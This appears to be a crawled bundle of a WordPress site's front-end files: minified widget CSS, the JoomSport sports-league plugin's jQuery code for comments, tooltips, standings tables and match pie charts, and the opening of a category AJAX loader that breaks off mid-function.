input[type=submit]{clear:both;display:block;float:left}#element__ready__edd__content__wrap p.edd-lost-password{margin-top:-42px}#element__ready__edd__content__wrap .edd-login-remember{width:100%}.download__search__cats__form{position:relative;height:60px;width:100%}.download__search__cats{position:relative;left:0;top:0;z-index:2;height:100%}.download__search__cats .nice-select.wide{width:auto;height:100%;line-height:60px}.download__search__cats.clearfix{display:none}.download__search__cats__form input[type=search]{position:absolute;right:0;top:0;width:100%;height:100%;padding-left:148px}.download__search__cats__form button{position:absolute;right:0;top:0;height:100%;width:60px}.element__ready__edd__product__layout__1 .download__thumb__gallery{max-height:220px}.edd-products-content-area{overflow:hidden}.element__ready__edd__item__parent .mb30,.tooltipster-sidetip .mb30{margin-bottom:0}.tooltipster-sidetip.tooltipster-noir.noir-customized .tooltipster-box{background:#fff;padding:0;border-radius:6px;border:6px solid #fff;box-shadow:0 5px 10px rgba(0,0,0,.05)}.tooltipster-sidetip.tooltipster-noir.noir-customized .tooltipster-content{color:#6384a5!important;padding:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff!important;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff!important;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff!important;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff!important;left:0;top:-3px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#fff!important}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#fff!important}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#fff!important}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#fff!important}.element__ready__website__login__register{padding:30px;background:#fff}.login__form__logo{text-align:center;margin-bottom:30px;line-height:1}.element__ready__website__login__register h3{text-align:center;margin-bottom:20px}.element__ready__website__login__register input{width:100%;padding:10px;margin-bottom:20px}.element__ready__website__login__register .edd-login-remember input{padding:0;margin:0;width:auto}.element__ready__website__login__register .edd_submit{padding:10px;font-size:inherit}a.account__signing_register{display:block;margin-top:20px;text-align:center}.product__category__lists{text-align:center;overflow:hidden}.single__category__item{width:200px;height:200px;display:inline-block;text-align:center;padding:40px;background:#fff;border-radius:4px;box-shadow:0 8px 16px rgba(0,100,235,.3);margin:15px}.category__post__count{background:#333;color:#fff;border-radius:3px;margin-bottom:20px;width:30px;height:30px;display:inline-block}.single__category__item .category__icon{display:inline-block;margin-bottom:10px;font-size:90px;line-height:70px}.single__category__item .category__icon img{margin:0 auto;display:inline-block}.single__category__item .category__title{font-size:18px;text-transform:uppercase}.single__category__item:hover{background:#06f;color:#fff}.element__ready__edd__table__wrap .edd-cart-number-of-items{font-weight:600;margin-bottom:14px}.element__ready__edd__table__wrap ul{margin:0;padding:0;list-style:none;border-top:0}.element__ready__edd__table__wrap ul li{display:flex;align-items:center;padding:10px;justify-content:space-between;border:1px solid #ddd;border-bottom:0}.element__ready__edd__table__wrap ul li span{flex:1}.element__ready__edd__table__wrap ul li span.edd-cart-item-separator{max-width:30px}.element__ready__edd__table__wrap ul li span.edd-cart-item-price{max-width:120px}.element__ready__edd__table__wrap ul li.cart_item.edd_checkout{border:0;text-align:right;display:inline-block;padding:21px 0;clear:both;width:100%}.element__ready__edd__table__wrap ul li.cart_item.edd-cart-meta.edd_total{display:flex;border-bottom:1px solid #ddd}.element__ready__edd__table__wrap ul li.cart_item span{flex:0}.element__ready__edd__table__wrap ul li.cart_item.edd_checkout a{padding:12px 30px;background:#5e93fc;color:#fff;border-radius:3px}.element__ready__edd__table__wrap ul li.cart_item.empty{text-align:center;display:block;border:0;font-size:24px;font-weight:500}#element__ready__edd__table__wrap input{width:100%!important;border:1px solid #ddd}.element__ready__edd__table__wrap #edd_discounts_list li{border:1px solid #ddd}.element__ready__edd__table__wrap .edd-no-downloads{text-align:center}canvas.particles-js-canvas-el{position:absolute;left:0;top:0}.element-ready-weather-wrapper{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;position:relative;overflow:hidden;z-index:10;border-radius:10px}.element-ready-weather-wrapper>div{align-items:center}.element-ready-weather-time h5{color:#fff;font-size:40px;padding-bottom:20px}.element-ready-weather-icon{background:#fff;text-align:center;padding:10px;border-radius:10px}.element-ready-weather-icon img{max-width:100%;width:auto}.element-ready-weather-temp{color:#fff;display:flex;justify-content:center;flex-wrap:wrap}.element-ready-weather-temp>.wind-deg,.element-ready-weather-temp>div{margin:0 10px}.element-ready-weather-temp div span{padding-right:4px}.element-ready-weather-desc{color:#fff;padding-top:15px;padding-bottom:15px}.element-ready-weather-wrapper.style2{position:relative}.element-ready-weather-wrapper.style2 .element-ready-weather-icon{position:absolute;right:30px;top:30px}.element-ready-weather-wrapper.style2 .element-ready-weather-temp{flex-direction:column;text-align:left;align-items:flex-start}.element-ready-weather-wrapper.style2 .element-ready-weather-desc{padding-bottom:45px}.element-ready-weather-wrapper.style3{display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between;padding:30px 30px 30px}.element-ready-weather-wrapper::before{position:absolute;content:'';left:0;top:0;height:100%;width:1000%;background:rgba(0,0,0,.5);z-index:-1}.element-ready-weather-wrapper.style3 .element-ready-weather-time{order:1}.element-ready-weather-wrapper.style3 .element-ready-weather-time h5{color:#fff;margin:0;padding-bottom:0}.element-ready-weather-wrapper.style3 .element-ready-weather-icon{order:3}.element-ready-weather-wrapper.style3 .element-ready-weather-desc{order:2;color:#fff;font-size:24px;font-weight:600;padding-top:5px;padding-bottom:20px}.element-ready-weather-wrapper.style3 .element-ready-weather-temp{order:4;position:absolute;right:30px;top:30px}.element-ready-weather-wrapper.style3 .element-ready-weather-temp div,.element-ready-weather-wrapper.style3 .element-ready-weather-temp span{color:#fff;font-weight:600;font-size:20px}.element-ready-weather-wrapper.style4{box-shadow:0 0 20px 0 rgba(0,0,0,.3)}.element-ready-weather-wrapper.style4::before{display:none}.element-ready-weather-wrapper.style4 .element-ready-weather-topbar{width:100%;background:#34a89f;padding:30px}.element-ready-weather-wrapper.style4 .element-ready-weather-topbar .element-ready-weather-time h5{color:#000;margin-bottom:0;padding-bottom:0}.element-ready-weather-wrapper.style4 .element-ready-weather-topbar .element-ready-weather-desc{padding-bottom:0;padding-top:10px;color:#222}.element-ready-weather-wrapper.style4 .element-ready-weather-topbar .element-ready-weather-icon{position:absolute;right:30px;top:30px}.element-ready-weather-wrapper.style4 .element-ready-weather-temp{flex-direction:column;text-align:left;align-items:flex-start;width:100%;padding:30px}.element-ready-weather-wrapper.style4 .element-ready-weather-temp div,.element-ready-weather-wrapper.style4 .element-ready-weather-temp span{color:#222}.element-ready-airpollution-wrapper .components{border:1px solid rgba(0,0,0,.1);padding:30px;border-radius:0}.element-ready-airpollution-wrapper .components .item{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid rgba(0,0,0,.1);padding:10px 20px}.element-ready-airpollution-wrapper .components .item:last-child{border-bottom:0}.element-ready-airpollution-wrapper .components .item:nth-child(even){background:#f1f1f1}.element-ready-airpollution-wrapper .components .item .title{font-size:20px;font-weight:500;margin:0}.element-ready-airpollution-wrapper .element-ready-air-pollution-date{font-size:20px;font-weight:500;padding:10px 0;text-align:center;border:1px solid rgba(0,0,0,.1);margin-bottom:0;border-bottom:0}.element-ready-airpollution-wrapper.style2 .element-ready-air-pollution-date{border-radius:10px 10px 0 0}.element-ready-airpollution-wrapper.style2 .components{border-radius:0 0 10px 10px}.element-ready-airpollution-wrapper.style2 .components .item:nth-child(even){background:#fff}.element-ready-weather-daily-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}.element-ready-weather-map-item{border:1px solid rgba(0,0,0,.103);width:31%;margin:0 10px 20px;padding:15px;background:#fff}.element-ready-weather-map-item .element-ready-weather-map-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.element-ready-weather-map-item .element-ready-weather-map-meta>div{width:50%;margin-bottom:10px}.element-ready-weather-map-item .element-ready-weather-map-details .weather-map-text{display:flex;justify-content:space-between;align-items:center;margin-top:20px}.element-ready-weather-tabs-item .element-ready-weather-map-item{margin:0;width:auto;background:#dbdbdb;transition:all linear .3s;height:222px}.element-ready-weather-tabs-item .element-ready-w3-bar .element-ready-w3-bar-item{display:flex;justify-content:space-between;align-items:center;background:#dbdbdb;margin-top:10px;padding:5px 15px;cursor:pointer}.element-ready-weather-tabs-item .element-ready-w3-bar .element-ready-w3-bar-item .text p{margin-bottom:0}.element-ready-weather-tabs-item .element-ready-w3-bar .element-ready-w3-bar-item .icon img{text-shadow:0 0 0 #000}#gdpr-cookie-message{background:#1b0404;position:fixed;padding:20px;bottom:10px;color:#fff}#gdpr-cookie-message a{color:#fff}#gdpr-cookie-message h4{color:#fff}#gdpr-cookie-message p:last-child{color:#fff}#gdpr-cookie-message button{color:#fff;margin-right:15.px}#gdpr-cookie-message button:hover{color:#fff}.widget .widgettitle{position:relative}.widget .widgettitle::before{position:absolute;content:'';left:0;bottom:0;height:2px;width:100%;background:rgba(0,0,0,.226)}.widget .widgettitle::after{position:absolute;content:'';left:0;bottom:0;height:2px;width:15%;background:#1091ff;transition:all linear .3s}.widget:hover .widgettitle::after{width:100%}.element-ready-submenu{position:absolute;background-color:#fff;z-index:10;box-shadow:0 0 12px 0 rgba(0,0,0,.16);padding:0;margin:0;opacity:0;visibility:hidden;transition:.35s;transform:translateY(10px);text-align:left}.element-ready-dropdown.open .element-ready-submenu{opacity:1;visibility:visible;transform:translateY(0);z-index:1001}.element-ready-dropdown .language-toggle:after{content:"\f107";font-family:'Font Awesome 5 Pro';display:inline-block;margin-left:5px;vertical-align:top}.header-control{text-align:right}.header-control .block-search{padding-left:35px}.element-ready-block-header{display:inline-block;position:relative;text-align:left;vertical-align:middle;padding-left:20px;vertical-align:top;padding-left:15px}.element-ready-block-header .element-ready-submenu{top:100%;right:0}.header-control{margin-top:10px;display:flex;align-items:center;justify-content:flex-end}.element-ready-form-search .form-content{position:relative;display:table;width:100%;margin:0 auto;background-color:#fff;max-width:584px;padding:0;border:1px solid #eee;height:43px;border-radius:30px}ul.wpuf-form li{margin-left:0;margin-bottom:0;padding:0}ul.wpuf-form.form-label-above li .wpuf-label{margin-bottom:0}ul.wpuf-form li{margin-left:0;margin-bottom:0;padding:0}div#stats{display:none}.element-ready-pro-widget-wrapper-link{width:100%}.element_ready_pro_protected_content_button_cnt{display:flex}.element_ready_pro_protected_content_button_cnt .element-ready-pro-password-fl{width:100%;background-color:#fff;border-style:solid;border-width:1px;border-color:#e4e4e4;box-shadow:0 20px 40px 0 rgba(7.000000000000001,28,31,.07);border-radius:10px!important;padding:10px 30px}.element_ready_pro_protected_content_button_cnt .element-ready-submit-btn{border:0;border-radius:10px!important;background-image:linear-gradient(90deg,#968dfe 0,#5c59ea 100%);color:#fff;padding:0 40px;margin-left:30px}.element-ready-pricing-7-area{overflow:hidden}.element-ready-pricing-7-area .switch{position:relative;display:inline-block;width:90px;height:45px;vertical-align:middle;margin:0}.element-ready-pricing-7-area .switch input{display:none}.element-ready-pricing-7-area .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;transition:.4s;background:#ff4f4f}.element-ready-pricing-7-area .slider:before{position:absolute;content:"";height:26px;width:26px;left:6px;bottom:10px;transform:translateX(3px);background-color:#fff;transition:.4s}.element-ready-pricing-7-area .switch.off .slider:before{transform:translateX(50px)}.element-ready-pricing-7-area .slider.round{border-radius:34px}.element-ready-pricing-7-area .slider.round:before{border-radius:50%}.element-ready-pricing-7-area ul.switch-toggler-list{display:flex;align-items:center;justify-content:center;margin-bottom:48px}.element-ready-pricing-7-area ul.switch-toggler-list li a{font-weight:400;padding-left:20px;padding-right:20px;display:block;color:#1b1b25;font-size:24px;font-family:Rubik,sans-serif}.element-ready-pricing-7-area ul.switch-toggler-list li.active a{color:#1b1b25}.element-ready-pricing-7-area ul.switch-toggler-list li{list-style:none}.element-ready-pricing-7-area .switch{width:90px;height:40px}.element-ready-pricing-7-area .slider:before{height:30px;width:30px;left:2px;bottom:3px}.element-ready-live-btn-wrp a{background:#00b0fa;border-radius:30px!important}.element__ready__form__wrapper{overflow:hidden}.element__ready__form__wrapper ul.wpuf-form{margin:0;padding:0;list-style:none}.single__image__slide{position:relative;overflow:hidden}.single__image__slide .overlay__lightbox{position:absolute;width:100%;height:100%;background:rgba(0,0,0,.1);left:0;top:0;display:flex;align-items:center;justify-content:center;transition:.6s;opacity:0}.single__image__slide:hover .overlay__lightbox{opacity:1}.single__image__slide .overlay__lighbox__icon{background:#000;text-align:center;width:50px;height:50px;display:flex;align-items:center;justify-content:center;flex-direction:column;border-radius:50px;color:#fff}.element-ready-login-form input[type=checkbox]:after,.element-ready-register-form input[type=checkbox]:checked:after{content:"";opacity:0;display:block;left:5px;top:2px;position:absolute;width:7px;height:13px;border:3px solid #000;border-top:0;border-left:0;transform:rotate(30deg)}.element-ready-login-form input[type=checkbox]:checked:after,.element-ready-register-form input[type=checkbox]:checked:after{opacity:1}.elementor-widget-container{position:relative;z-index:10}.elementor-widget-container::before{transition:all linear .5s;content:'';position:absolute;left:0;top:0;z-index:-1;height:100%;width:100%;opacity:.5}.element-ready-dropdown .element-ready-submenu.open{opacity:1;visibility:visible;transform:translateY(0);z-index:1001}.element-ready-submenu .er-ready-count-close-btn{position:absolute;bottom:7px;right:12px}.element-ready-search-box{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.9);z-index:9999999;transform:translateY(-100%);transition:all .6s ease-out 0s;box-shadow:0 5px 5px 0 rgba(0,0,0,.04)}.element-ready-search-box .search-header .search-title{font-size:24px;font-weight:500;color:#fff}.element-ready-search-box .search-header .search-close button{background:0 0;border:0;font-size:24px;font-weight:500;color:#fff;padding-right:35px;position:relative}.element-ready-search-box .search-header .search-close button span{width:21px;height:2px;background-color:#fff;display:block;position:absolute;right:0}.element-ready-search-box .search-header .search-close button span:nth-child(1){top:18px;transform:rotate(45deg)}.element-ready-search-box .search-header .search-close button span:nth-child(2){transform:rotate(135deg);top:18px}.element-ready-search-box .element-ready-search-body{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%);padding-left:100px;padding-right:100px}.element-ready-search-box .element-ready-search-body .element-ready-search-form{position:relative}.element-ready-search-box .element-ready-search-body .element-ready-search-form input{width:100%;border:0;height:80px;padding-left:30px;border:2px solid #fff;border-radius:50px;font-size:20px;color:#707070}.element-ready-search-box .element-ready-search-body .element-ready-search-form input::-webkit-input-placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form input::-moz-placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form input:-ms-input-placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form input::-ms-input-placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form input::placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form button{position:absolute;right:40px;top:50%;transform:translateY(-50%);height:60px;font-size:36px;color:#707070;background:0 0;border:0;padding:0}.element-ready-search-box .search-footer{padding-bottom:50px;position:absolute;bottom:0;left:0;width:100%}.element-ready-search-box .search-footer .search-footer-content h4{color:#707070;font-size:24px}.element-ready-search-box .search-footer .search-footer-content p{color:#222;font-size:16px}.element-ready-search-box.open{transform:translateY(0)}.element-ready-search-box{padding:0 100px 0}.element-ready-search-box .search-header .row{display:flex;justify-content:space-between;align-items:center}.element-ready-section--dismissable-html{position:absolute;right:20%;top:10%;z-index:500}.element-ready-search-box .element-ready-search-header{display:flex;justify-content:space-between;margin-top:100px}.element--ready--lite--countdown{display:flex;gap:10px}.element--ready--lite--countdown .element--ready--lite--countdown--time{display:flex;flex-direction:column}

--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/joomsport.js?ver=5.9.12
body_size: 14449
content:
function delCom(num){
    jQuery.post(
        'index.php?tmpl=component&option=com_joomsport&controller=users&task=del_comment&format=row&cid='+num,
        function( result ) {
            if(result){
                alert(result);
            } else {
                var d = document.getElementById('divcomb_'+num).parentNode;
                d.removeChild(jQuery('#divcomb_'+num).get(0));
            }
        });

}


function componentPopup(){
    var href = window.location.href;
    var regex = new RegExp("[&\\?]" + name + "=");

    if(href.indexOf("tmpl=component") > -1){
        window.print();
    }

    if(href.indexOf("?") > -1)
      var hrefnew = href + "&tmpl=component";
  else
      var hrefnew = href + "?tmpl=component";

  window.open(hrefnew,'jsmywindow','width=750,height=700,scrollbars=1,resizable=1');
}

function fSubmitwTab(e){
    if(jQuery('#joomsport-container').find('div.tabs').find('li.active').find('a').attr('href')){
        jQuery('input[name="jscurtab"]').val(jQuery('#joomsport-container').find('div.tabs').find('li.active').find('a').attr('href'));
    }
    e.form.submit();
}

jQuery(document).ready(function(){
 jQuery('#comForm').on('submit', function(e) {
    e.preventDefault();
    if(jQuery('#addcomm').val()){
        var submcom = jQuery('#submcom').get(0);
            //submcom.disabled = true;
            jQuery.ajax({
                url: jQuery('#comForm').attr('action'),
                type: "post",
                data: jQuery('#comForm').serialize(),
                success: function(result){

                    if(result){
                        result = JSON.parse(result);
                        if(result.error){
                            alert(result.error);
                        }else
                        if(result.id){
                            var li = jQuery("<li>");
                            li.attr("id", 'divcomb_'+result.id);

                            var div = jQuery("<div>");
                            div.attr("class", "comments-box-inner");
                            var divInner = jQuery("<div>");
                            divInner.attr("class","jsOverflowHidden");
                            divInner.css("position", "relative");
                            divInner.appendTo(div);
                            jQuery('<div class="date">'+result.datetime+' '+result.delimg+'</div>').appendTo(divInner);
                            jQuery(result.photo).appendTo(divInner);

                            jQuery('<h4 class="nickname">'+result.name+'</h4>').appendTo(divInner);
                            jQuery('<div class="jsCommentBox">'+result.posted+'</div>').appendTo(div);
                            div.appendTo(li);
                            li.appendTo("#all_comments");
                            //var allc = jQuery('#all_comments').get(0);
                            //allc.innerHTML = allc.innerHTML + result;

                            submcom.disabled = false;
                            jQuery('#addcomm').val('');
                        }

                    }
                    jQuery('#comForm').get(0).reset();
                }
            });
        }
    });
 jQuery('div[class^="knockplName knockHover"]').hover(
    function(){
        var hclass = jQuery(this).attr("class");
        var tbody = jQuery(this).closest('tbody');

        tbody.find('[class^="knockplName knockHover"]').each(function(){
            if(jQuery(this).hasClass(hclass)){
                jQuery(this).addClass("knIsHover");
            }
        });
            //console.log('div.'+hclass);
            //jQuery('div.'+hclass).addClass("knIsHover");
        },
        function(){
            var tbody = jQuery(this).closest('tbody');
            tbody.find('[class^="knockplName knockHover"]').each(function(){
                if(jQuery(this).hasClass("knIsHover")){
                    jQuery(this).removeClass("knIsHover");
                }
            });
        }
        );

 jQuery("#aSearchFieldset").on("click",function(){
    if(jQuery("#jsFilterMatches").css("display") == 'none'){
        jQuery("#jsFilterMatches").css("display","block");
    }else{
        jQuery("#jsFilterMatches").css("display","none");
    }
});
 jQuery('#joomsport-container select').select2({minimumResultsForSearch: 20});
 var $select = jQuery('#mapformat select').select2();
    //console.log($select);
    $select.each(function(i,item){
      //console.log(item);
      jQuery(item).select2("destroy");
  });
});

jQuery(document).ready(function() {
    jQuery("body").tooltip(
    {
        selector: '[data-toggle2=tooltip]',
        html:true
    });
    jQuery('body').on('focus',".jsdatefield", function(){
        jQuery(this).datepicker({ dateFormat: 'yy-mm-dd'});
    });
});
jQuery(function() {
    jQuery( '.jstooltip' ).tooltip({
        html:true,
        position: {
            my: "center bottom-20",
            at: "center top",
            using: function( position, feedback ) {
              jQuery( this ).css( position );
              jQuery( "<div>" )
              .addClass( "arrow" )
              .addClass( feedback.vertical )
              .addClass( feedback.horizontal )
              .appendTo( this );
          }
      }
  });
});

jQuery(window).on('load',function() {
    var maxwidth = 200;
    var maxheight = 200;
    var maxheightWC = 200;

    var divwidth = jQuery('#jsPlayerListContainer').parent().width();
    var cols = Math.floor(parseInt(divwidth)/255);
    if(!cols){
        cols = 1;
    }

    var widthCols = Math.round(100/cols);
    var widthColsPix = Math.round(divwidth/cols);

    jQuery('.jsplayerCart').css({'width': widthCols+'%'});
    //jQuery('.jsplayerCart').width(parseInt(widthCols)+'%');

    jQuery('.imgPlayerCart').each(function(){
        //console.log(jQuery(this).find('img').prop('naturalHeight'));
        if(jQuery(this).find('img').prop('naturalWidth') > maxwidth){
            maxwidth = jQuery(this).find('img').prop('naturalWidth');
        }
        var widthNatural = parseInt(jQuery(this).find('img').prop('naturalWidth'));
        if(widthNatural < widthColsPix){
            coeff = 1;
        }else{
            if(widthNatural > 0){
                var coeff = (widthColsPix/(widthNatural+32));
            }else{
                coeff = 1;
            }
        }

        if(jQuery(this).find('img').prop('naturalHeight') > maxheight){
            maxheight = jQuery(this).find('img').prop('naturalHeight');
            maxheightWC = maxheight*coeff;
            console.log(widthColsPix+':'+widthNatural);
            console.log(maxheight+':'+coeff+':'+maxheightWC);
        }
    });
    maxheightWC = maxheightWC;
    console.log(maxheightWC);
    //jQuery('.imgPlayerCart').width(maxwidth);
    jQuery('.imgPlayerCart').height(maxheightWC);
    jQuery('.imgPlayerCart > .innerjsplayerCart').height(maxheightWC);
    jQuery('.imgPlayerCart > .innerjsplayerCart').css({'line-height':maxheightWC+'px'});

});

function jsToggleTH() {
    jQuery('table[id^="jstable_"] th').each( function(){
        var alternate = true;
        jQuery(this).click(function() {
            jQuery(this).find("span").each(function() {
                if (alternate) { var shrtname = jQuery(this).attr("jsattr-full"); var text = jQuery(this).text(shrtname); } else { var shrtname = jQuery(this).attr("jsattr-short"); var text = jQuery(this).text(shrtname); }
            });
            alternate = !alternate;
        });
    });
}
function JSwindowSize() {
    jQuery('table[id^="jstable_"]').each( function() {
        var conths = jQuery(this).parent().width();
        var thswdth = jQuery(this).find('th');
        var scrlths = 0;
        thswdth.each(function(){ scrlths+=jQuery(this).innerWidth(); });
        jQuery(this).find("span").each(function() {
            if (scrlths > conths) { var shrtname = jQuery(this).attr("jsattr-short"); var text = jQuery(this).text(shrtname).addClass("short"); return jsToggleTH(); }
        });
    });
    jQuery('#joomsport-container .page-content-js .tabs > ul.nav').each( function() {
        var jstabsul = jQuery(this).width();
        var jstabsli = jQuery(this).find('li');
        var jstabssum = 0;
        jstabsli.each(function(){ jstabssum+=jQuery(this).innerWidth(); });
        if (jstabssum > jstabsul) {jstabsli.addClass('jsmintab');}
    });
}

// Shortnames on standings
function JSStandingsName() {
    jQuery('#joomsport-container table[id^="jstable_"]').each( function() {
        var TblWdt = jQuery(this).parent().width();
        var SumTdCtrWdt = 0,
        TeamName = 0;
        var TeamImg = jQuery(this).find('td.jsNoWrap .img-thumbnail').outerWidth(true);
        var TeamBlockPad = jQuery(this).find('td.jsalignleft').innerWidth() - jQuery(this).find('td.jsalignleft').width();

        jQuery.type(TeamImg) === "null" ? TeamImg = 0 : TeamImg;
        jQuery(this).find('th.jsalcenter').each( function() {
            SumTdCtrWdt+=jQuery(this).innerWidth();
        });
        TeamName = TblWdt - SumTdCtrWdt - TeamBlockPad - TeamImg;
        jQuery(this).find('td.jsalignleft > a:last-child').css({'max-width':+TeamName+'px'});
    });
}
jQuery(window).on('load',function(){
    JSwindowSize();
    JSStandingsName();
    jQuery( window ).resize(function() {
        JSStandingsName();
    });
});

function jsCutRosterNames(){
    jQuery('.PlayerCardFIO > .js_div_particName').each(function(){
        var jsOuterHeight = jQuery(this).outerHeight(),
        jsLineHeight = parseInt(jQuery(this).css('line-height')),
        jsLinesInDiv = (jsOuterHeight/jsLineHeight).toFixed(),
        jsPlayerName = jQuery(this).text();

        if (jsLinesInDiv > 2) {
            jQuery(this).text(jsPlayerName.slice(0, 20) + '...');
        }
    });
}

function jsTabsSimulation(tabelement, tabcontent){
    jQuery(tabelement).on("click", function(){
        var id = jQuery(this).attr('data-tab'),
        content = jQuery(tabcontent+'[data-tab="'+ id +'"]');

        jQuery(tabelement+'.jsactive').removeClass('jsactive');
        jQuery(this).addClass('jsactive');

        jQuery(tabcontent+'.jsactive').removeClass('jsactive');
        content.addClass('jsactive');
    });
}

jQuery(document).ready(function(){
    jQuery('#joomsport-container a[href="#stab_players"]').on("click", function(){
        setTimeout(jsCutRosterNames, 200);
    });

    jQuery(".jspBlockTitle").on("click", function(){
        if(jQuery(this).next().hasClass("jsHHide")){
            jQuery(this).next().removeClass("jsHHide");
        }else{
            jQuery(this).next().addClass("jsHHide");
        }

        if(jQuery(this).children('i').hasClass('fa-chevron-up')){
            jQuery(this).children('i').removeClass('fa-chevron-up').addClass('fa-chevron-down');
        } else {
            jQuery(this).children('i').removeClass('fa-chevron-down').addClass('fa-chevron-up');
        }
    });

    jsTabsSimulation('.jsMatchStatTeams .jsMatchTeam', '.jsSquadContent > div');
    jsTabsSimulation('.jsMatchStatTeams .jsMatchTeam', '.jsHHSeasonAnalytics .jspBlockSection > div');
});

function jspTabs(t, i){
    var par = jQuery(t).closest(".centrikLDW");
    par.find("a").removeClass("jsTabActive");
    jQuery(t).addClass("jsTabActive");
    console.log(jQuery(t));
    par.find('.centrikLDWinnerContainer').hide();
    jQuery("#centrikLDWinnerContainer" + i).show();

    par.parent().find('.divLastMatches').hide();
    par.parent().find(".divLastMatches" + i).show();
}
function jspTabsMajor(t, i){
    var par = jQuery(t).closest(".centrikLDW");
    par.find("a").removeClass("jsTabActive");
    jQuery(t).addClass("jsTabActive");
    par.parent().find('.evTblforTabs').hide();
    jQuery(".evTbl" + i).show();
}

function jspDrowPie(circle, away, home){

    console.log(away);

    var degree = away >= 90? 0: 90 - away;
    jQuery("#"+circle).append('<div class="arc arcR1" style="transform: rotate(90deg) skewX('+degree+'deg);"></div>');
    jQuery('<style>#'+circle+' .arcR1:before{transform: skewX(-'+degree+'deg);}</style>').appendTo('head');

    if( away > 90){
        var degree = away >= 180 ? 0 : 180 - away;

        jQuery("#"+circle).append('<div class="arc arcR2" style="transform: rotate(180deg) skewX('+degree+'deg);"></div>');
        jQuery('<style>#'+circle+' .arcR2:before{transform: skewX(-'+degree+'deg);}</style>').appendTo('head');

        if( away > 180){
            var degree = away >= 270 ? 0 : 270 - away;

            jQuery("#"+circle).append('<div class="arc arcR3" style="transform: rotate(270deg) skewX('+degree+'deg);"></div>');
            jQuery('<style>#'+circle+' .arcR3:before{transform: skewX(-'+degree+'deg);}</style>').appendTo('head');
        }
        if( away > 270){
            var degree = away >= 360 ? 0 : 360 - away;

            jQuery("#"+circle).append('<div class="arc arcR4" style="transform: rotate(0deg) skewX('+degree+'deg);"></div>');
            jQuery('<style>#'+circle+' .arcR4:before{transform: skewX(-'+degree+'deg);}</style>').appendTo('head');
        }

    }



    var degree = home >= 90? 0: 90 - home;
    jQuery("#"+circle).append('<div class="arc2 arcL1" style="transform: rotate('+degree+'deg) skewX('+degree+'deg);"></div>');
    jQuery('<style>#'+circle+' .arcL1:before{transform: skewX(-'+degree+'deg);}</style>').appendTo('head');

    if( home > 90){
        var degree = home >= 180 ? 90 : home - 90;

        jQuery("#"+circle).append('<div class="arc2 arcL2" style="transform: rotate('+(360-degree)+'deg) skewX('+(90-degree)+'deg);"></div>');
        jQuery('<style>#'+circle+' .arcL2:before{transform: skewX(-'+(90-degree)+'deg);}</style>').appendTo('head');

        if( home > 180){
            var degree = home >= 270 ? 90 : home - 180;

            jQuery("#"+circle).append('<div class="arc2 arcL3" style="transform: rotate('+(270-degree)+'deg) skewX('+(90-degree)+'deg);"></div>');
            jQuery('<style>#'+circle+' .arcL3:before{transform: skewX(-'+(90-degree)+'deg);}</style>').appendTo('head');
        }
        if( home > 270){
            var degree = home >= 360 ? 90 : home - 270;

            jQuery("#"+circle).append('<div class="arc2 arcL4" style="transform: rotate('+(180-degree)+'deg) skewX('+(90-degree)+'deg);"></div>');
            jQuery('<style>#'+circle+' .arcL4:before{transform: skewX(-'+(90-degree)+'deg);}</style>').appendTo('head');
        }

    }
}

--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js
body_size: 3814
content:
/*
	** Category Ajax Js
	** Version: 1.0.0
*/
(function ($) {
	$(document).ready(function(){
		/* Category slider ajax */
		$('[data-catload=ajax]').on('click', function() {
			sw_tab_click_ajax( $(this) );
		});
		
		function sw_tab_click_ajax( element ) {			
			var target 		= $( element.attr( 'href' ) );
			var id 				= element.attr( 'href' );
			var length		= element.data( 'length' );
			var ltype     = element.data( 'type' );
			var layout 		= element.data( 'layout' );
			var orderby 	= element.data( 'orderby' );
			var order 		= element.data( 'order' );
			var item_row  = element.data( 'row' );
			var sorder    = element.data( 'sorder' );
			var catid 		= element.data( 'category' );
			var number 		= element.data( 'number' );
			var columns 	= element.data( 'lg' );
			var columns1 	= element.data( 'md' );
			var columns2 	= element.data( 'sm' );
			var columns3 	= element.data( 'xs' );
			var columns4 	= element.data( 'mobile' );
			var interval 	= element.data( 'interval' );
			var scroll 		= element.data( 'scroll' );
			var speed 		= element.data( 'speed' );
			var autoplay 	= element.data( 'autoplay' );	
			var tg_append = element.parents( '.sw-ajax' ).find( ' .tab-content' );
			var action 		= 'sw_ajax_tab_listing';
			var ajaxurl   = frontend_val.ajaxurl;
			if( !element.parent().hasClass ('loaded') ){
				tg_append.addClass( 'loading' );
				var data 		= {
					action: action,
					catid: catid,
					number: number,
					target: id,
					layout: layout,
					item_row: item_row,
					layout: layout,
					sorder: sorder,
					orderby: orderby,
					order: order,
					columns: columns,
					columns1: columns1,
					columns2: columns2,
					columns3: columns3,
					columns4: columns4,
					interval: interval,
					speed: speed,
					scroll: scroll,
					autoplay: autoplay,
				};
				jQuery.post(ajaxurl, data, function(response) {
					element.parent().addClass( 'loaded' );
